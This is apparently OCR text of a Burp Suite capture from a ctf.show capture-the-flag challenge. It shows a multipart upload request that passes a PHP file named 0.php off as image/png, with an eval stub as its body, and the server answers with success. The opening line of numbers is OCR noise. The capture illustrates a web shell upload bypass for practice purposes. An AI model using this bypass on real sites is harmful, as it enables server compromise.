 533
533
533
533
533
533
533
534
534
534
534
534
534
534
534
534
534
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 5125717d-6c3a-428a-aeb5-11869858bf6c.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Referer: http://5125717d-6c3a-428a-aeb5-11869858bf6c.challenge.ctf.show/
9 Content-Length: 196
10 Content-Type: multipart/form-data;
boundary=---------------------------26487182695612
11 DNT: 1
12 Connection: close
13
14 -----------------------------26487182695612
15 Content-Disposition: form-data; name="file"; filename="0.php"
16 Content-Type: image/png
17
18 <?php eval?>
19 -----------------------------26487182695612--
20
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Tue, 15 Feb 2022 13:31:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 24
8
9 {"code":0,"msg":"0.php"}